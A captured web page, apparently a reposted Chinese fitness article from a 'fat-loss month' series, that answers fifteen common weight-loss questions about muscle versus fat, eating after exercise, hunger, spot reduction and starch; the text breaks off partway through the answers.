

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.aolvchina.com/detail-36364452.html
body_size: 9307
content:
<!DOCTYPE html>
<html lang="zh-CMN-Hans">

<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="applicable-device" content="pc,mobile">
    <meta name="description" content="①肥肉会不会变成肌肉？②运动完可不可以马上吃东西？③游完泳好饿能不能立刻吃饭？④运动会轻而易举长出肌肉？⑤肚子饿就是正在瘦了？⑥ 睡前吃东西会胖？⑦不吃晚餐会变瘦？⑧有没有让肚子与大腿快速消脂的方法？⑨有没有任何一种运动可以消除局部脂肪？⑩" />
    <title>〖宋教头教程〗减脂月第四讲:那些减肥困惑的终极解答-平潭小炒美食联盟</title>
    <meta name="keywords" content="〖宋教头教程〗减脂月第四讲:那些减肥困惑的终极解答" />
    <link href="/static/css/bootstrap.min.css" rel="stylesheet">
    <link href="/static/optimistic/expense/hence.css" rel="stylesheet">
</head>

<body style="background-color:white;">
    <div class="xm_header_wrap">
        <div class="navbar_wrap navbar-fixed-top">
            <div class="container">
                <a class="virtue absolute bargain logo" href="/">平潭小炒美食联盟</a>
                <span class="menu exterior sake">
<a href="/">首页</a><a href="/jgpx.html">价格排行</a><a href="/xczx.html">小炒资讯</a><a href="/zxdt.html">最新动态</a>
                </span>
                <span class="user">
                    <a href="#">登陆</a> |
                    <a href="#">注册</a>
                </span>
            </div>
        </div>
    </div>
    <div class="back">
                    <div class="container special-container">
                <div class="plateinfor">
                    <a>〖宋教头教程〗减脂月第四讲:那些减肥困惑的终极解答</a>
                    <span class="attention">+关注</span>
                    <a class="push" href="#">+发表新主题</a>
                </div>
                <div class="row">
                    <div class="col-sm-9">
                        <div class="xm-container-detail">
                            <div class="invitation">
                                <div class="invitation-con">
                                    <h1>〖宋教头教程〗减脂月第四讲:那些减肥困惑的终极解答</h1>
                                    <div class="txt">
                                        <span>发表于</span>
                                        <a href="#">讨论求助</a>
                                        <span class="time">2022-06-20 20:13:42</span>
                                        <p class="see">
                                            <span class="glyphicon glyphicon-eye-open"></span>
                                            <span class="glyphicon glyphicon-comment"></span>
                                        </p>
                                    </div>
                                    <div class="invitation_content">
                                         <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p style=""><span style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important; color: rgb(0, 176, 80);">①肥肉会不会变成肌肉？</span></p><p style=""><span style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important; color: rgb(0, 176, 80);">②运动完可不可以马上吃东西？</span></p><p style=""><span style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important; color: rgb(0, 176, 80);">③游完泳好饿能不能立刻吃饭？</span></p><p style=""><span style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important; color: rgb(0, 176, 80);">④运动会轻而易举长出肌肉？</span></p><p style=""><span style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important; color: rgb(0, 176, 80);">⑤肚子饿就是正在瘦了？<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"></span></p><p style=""><span style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important; color: rgb(0, 176, 80);">⑥ 睡前吃东西会胖？<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"></span></p><p style=""><span style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important; color: rgb(0, 176, 80);">⑦不吃晚餐会变瘦？<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"></span></p><p style=""><span style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important; color: rgb(0, 176, 80);">⑧有没有让肚子与大腿快速消脂的方法？<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"></span></p><p style=""><span style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important; color: rgb(0, 176, 80);">⑨有没有任何一种运动可以消除局部脂肪？<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"></span></p><p style=""><span style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important; color: rgb(0, 176, 80);">⑩吃淀粉会胖吗？<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"></span></p><p style=""><span style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important; color: rgb(0, 176, 80);">⑪肚子饿就是在消耗脂肪？<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"></span></p><p style=""><span style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important; color: rgb(0, 176, 80);">⑫流汗才有运动到，流汗才会瘦？<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"></span></p><p style=""><span style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important; color: rgb(0, 176, 80);">⑬ 女生重训会变成健美先生？<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"></span></p><p style=""><span style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important; color: rgb(0, 176, 80);">⑭ 跑步小腿会不会变粗？<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"></span></p><p style=""><span style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important; color: rgb(0, 176, 80);">⑮ 运动没超过30分钟有效吗？<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"></span></p><p style=""><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"></p><p style=""><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"></p><p style=""><img data-s="300,640" data-src="http://mmbiz.qpic.cn/mmbiz/2ryTJ7znBT5nqyoPJEXqicwAA4NNaQrMRKpbaMs97KbYt9xBgFoVlaVMLKdtCLXzBKU7OoicicKjyAqaB2cu5qGibQ/0" data-ratio="1.546" data-w="500" style="word-wrap: break-word !important; box-sizing: border-box !important; visibility: visible !important;"></p><p style=""><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><span style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important; color: rgb(255, 255, 255); background-color: rgb(0, 176, 80);"><strong style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"> ★ 肥肉会不会变成肌肉？ </strong></span><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><span style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important; color: rgb(247, 150, 70);">✔ 不会。</span><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">而肌肉就是肌肉，脂肪就是脂肪，<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">脂肪(肥肉)不会因为运动就转换成了肌肉，<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">一个是阳关道一个是独木桥，<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">这两者间完全没有相关。<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><span style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important; color: rgb(247, 150, 70);">(减肥要做的是减少脂肪，增加肌肉量，但两者不会互换!)</span><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><span style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important; color: rgb(255, 255, 255); background-color: rgb(0, 176, 80);"><strong style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">★ 运动完可不可以马上吃东西？<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">★ 游完泳好饿能不能立刻吃饭？<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"></strong></span><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><span style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important; color: rgb(247, 150, 70);">✔ 运动完，吃就对了，</span><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><span style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important; color: rgb(247, 150, 70);">计较早吃晚吃都是没有意义的。<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"></span><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">运动完的39分钟内是最佳吸收时间，<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">吃进去的东西可以直接修补因运动受损的组织与肝醣，<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">这时吸收的东西不容易储存成脂肪。<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">但除非你的胃有装打鱼浆的搅拌器，<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">吃进去的东西可以立刻打碎打成泥打成灰烬零秒消化，<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">不然一般人吃饭，食物在胃部消化停留的时间约2-3小时，那就没有这效用了。<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">39分钟内适合吃的是指某些快速吸收的碳水化合物或乳清！<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">如果是要搭配减重的人，<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">也没人允许你运动完很饿就可以立刻去吃火爆肥肠✚香辣蟹，<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">请记得「挑」东西吃，只要吃对，即使是运动完吃也没关系。<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">再次强调，请搭配饮食控制，挑东西吃!<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><span style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important; color: rgb(255, 255, 255); background-color: rgb(0, 176, 80);"><strong style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">★ 运动会轻而易举长出肌肉？</strong></span><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><span style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important; color: rgb(247, 150, 70);">✔ 长肌肉的过程是：肌肉受刺激→肌肉破坏→休息(补充营养)→肌肉长大。</span><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">基本上要给予足够的刺激跟时间<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">重点是持续这个循环，<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">才有机会长比较多肌肉。<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">肌肉是很难长的！<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">而且如果没有特别的去练，<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">像慢跑游泳这种对肌肉刺激不足的运动，<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">担心自己会成为金刚芭比的担忧是多馀的哟。<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">另一点也是女生受的天生限制，<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">女性因为没有足够的男性贺尔蒙<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">所以无法持续长大肌肉，除非你有打强化药物不然实在很难<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">我反而想增加身体裡的肌肉量，<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">好让它也能帮我放一把火烧掉脂肪!<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><span style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important; color: rgb(247, 150, 70);">※ 肌肉可以提高你的代谢(这样就能让你吃更多)</span><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">同时它还能帮助你在没运动的平常活动中也能同时燃烧脂肪，<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">所以你可想而知对于减肥的人来说，<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">身体裡的肌肉量只要流失一点点，就已经简直是末日!<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"></p><p style=""><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"></p><p style=""><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><span style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important; color: rgb(255, 255, 255); background-color: rgb(0, 176, 80);"><strong style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">★ 肚子饿就是正在瘦了？</strong></span><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><span style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important; color: rgb(247, 150, 70);">✔ 不要幻想，肚子饿只是血糖过低！</span><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">刚刚讲到肚子饿会消耗掉肌肉，原理就在于...<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">胃部排空就是身体在告诉你你该吃东西了，<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">如果这时不吃，体内就会分泌升糖激素，<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">将储存的肝醣分解进入血液之中，此时就有消耗肌肉的危险。<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">其实减肥有时候也是需要骗骗身体的，<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">第一讲中的基础代谢率曾提到，<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">你如果吃得少，<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">身体就会为了保护你而降低你的基代，<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">并且储存所有你吃进去的热量！<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">同样的，肚子饿也是一样！<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">肚子饿身体也会发出警讯，<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">他会以为你现在正处在危险的状态，<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">(它可能会以为你被绑架了或被男友软禁等等总之他就是会开始很贴心的储存你的热量好让你可以维持生命)<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><span style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important; color: rgb(247, 150, 70);">而长时间饿肚子也会将身体的肌肉消耗掉!!!</span><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">所以你们说，睡前要吃东西吗?<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">如果你饿你就吃吧!<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">但前提是必须计算你一天的总热量吃超过了基代多少<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">所以有些运动量大的人，因为怕肚子饿会消耗掉肌肉，<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">所以採取少量多餐的方式，有时也会到睡前还在吃东西。<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">(但少量多餐其实执行起来是非常困难的, 一不小心很容易变成多量多餐, 所以一整天的总热量还是要算好的)<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"></p><p style=""><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"></p><p style=""><span style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important; color: rgb(255, 255, 255); background-color: rgb(0, 176, 80);"><strong style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">★ 睡前吃东西会胖？</strong></span><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><span style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important; color: rgb(247, 150, 70);">✔ 如果你一天热量控制得当，<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">把睡前吃的东西考虑进来你摄取的总热量，其实是不会发胖的。</span><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">一天请吃到基代+300大卡, 不要问!我不想解释!你就是给我吃到基代+300大卡<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">但是关于睡前吃东西这部分多少还是有争议，只是争议的部分也不多做讨论!<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">况且我其实也是不建议这样做的！<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">毕竟睡觉需要让身体器官休息，所以如果能作息跟三餐都正常，<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">能不要睡前吃东西，就尽量不要吧，好吗？<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">但若真的很饿要吃，请评估一下你今天吃进去的热量，<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">如果在范围之内，还是可以吃一些!<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">尽量吃些简单清淡好消化的，<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">没有人说你可以吃麻辣火锅(虽然那通常都是半夜会达到想吃的最高点)<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><span style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important; color: rgb(255, 255, 255); background-color: rgb(0, 176, 80);"><strong style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">★ 不吃晚餐会变瘦？<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"></strong></span><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><span style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important; color: rgb(247, 150, 70);">✔ 刚刚上面已经提过睡前能不能吃东西了，<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">睡前都能吃了(有前提的不要忘了!)晚餐更是不用怕!</span><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">晚餐要正常吃，可以略微减少点食量，但就是请不要不吃！<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">(叫你减少食量也不是叫你少吃哦，请把一天的总热量算好，你吃不到基代或者吃超过太多都影响减肥成效。)<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">如果你怕晚上吃进太多东西心理层面有罪恶感，<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">就把一些负担重的放在白天吃，晚餐一样可以吃东西，<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">不要採用不吃的方式就对了，免得消耗肌肉接下来更难瘦身，白饿的！<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">总之你该吃的还是得吃但你可以早一点吃。<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><span style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important; color: rgb(255, 255, 255); background-color: rgb(0, 176, 80);"><strong style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">★ 有没有让肚子与大腿快速消脂的方法？</strong></span><span style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important; color: rgb(247, 150, 70); background-color: rgb(0, 176, 80);"><strong style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"></strong><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"></span><span style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important; color: rgb(247, 150, 70);">✔ 没有!</span><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">请把你的刻刀拿出来，在你的床头刻上五个字<span style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important; color: rgb(247, 150, 70);">「有氧瘦全身」!</span><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">世上没有局部减脂这回事，不然我一定先把我的小腿放在第一个，<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">如果真有局部减脂那我的小腿就不会到现在还像一栋双子星大楼!<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">电视上面教的局部运动，像是仰卧起坐、手臂运动、空中脚踏车，<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">这些动作只是训练肌耐力动作而已。<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">减肥先瘦哪是基因决定的，先胖哪也是基因决定的，<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">基因是减肥世界的玉皇大帝，他说了算！<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><span style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important; color: rgb(255, 255, 255); background-color: rgb(0, 176, 80);"><strong style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">★ 有没有任何一种运动可以消除局部脂肪？<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"></strong></span><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><span style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important; color: rgb(247, 150, 70);">✔ 没有</span><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><span style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important; color: rgb(247, 150, 70);">没有任何一种运动被研究证明过可以局部消脂。</span><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">每个人的基因都不相同，有些人减肥先瘦脸、有些人先瘦大腿、<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">有些人则容易瘦胸部或者瘦手臂，这是先天的无法改变，<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">我们只能祈祷最后全身都会瘦下来。<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">所以相同的，<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">也没有一样减肥霜是有效的! 不要再浪费钱了!<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">我们本身都对抗不过DNA了，擦的东西又怎麽可能对抗得过他!<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><span style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important; color: rgb(255, 255, 255); background-color: rgb(0, 176, 80);"><strong style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">★ 吃淀粉会胖？</strong></span><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><span style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important; color: rgb(247, 150, 70);">✔ 减肥绝对要吃淀粉。</span><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">如果又有运动还不摄取淀粉，无疑是找死，<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">淀粉可以给你运动所需的肝醣，然后帮助完全燃烧分解脂肪。<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">淀粉绝对不是肥胖的罪魁祸首，会胖真的是因为吃太多，摄取了过多的热量。<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">吃淀粉胖下半身、吃淀粉胖肚子，是基因造成的，<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">真的不关淀粉的事，今天就算不吃淀粉吃别的，<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">你吃超过一天所需的热量，一样还是会胖在该胖的地方。<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><span style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important; color: rgb(255, 255, 255); background-color: rgb(0, 176, 80);"><strong style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">★ 饿肚子就是在消耗脂肪？</strong></span><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><span style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important; color: rgb(247, 150, 70);">✔ 消耗的是你的肌肉</span><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;"><br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">同第5点提到的，肚子饿会消耗掉肌肉，原理就在于...<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box !important;">胃部排空就是身体在告诉你你该吃东西了，<br style="max-width: 100%; word-wrap: break-word !important; box-sizing: border-box 